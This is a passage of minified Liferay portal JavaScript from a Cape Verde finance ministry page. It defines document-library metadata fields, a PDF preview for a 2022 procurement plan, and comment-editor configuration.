"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"Xndhgoi0","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.2"},{"instanceId":"2T1kTb3G","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version\x3d1.0\x26t\x3d1675701553427\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:2,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dvimzaDfe",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dQndVXsgC\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dvimzaDfe",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dvimzaDfe",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dvimzaDfe"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"jodh_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"jodh_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("jodh_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"jodh_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"jodh_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
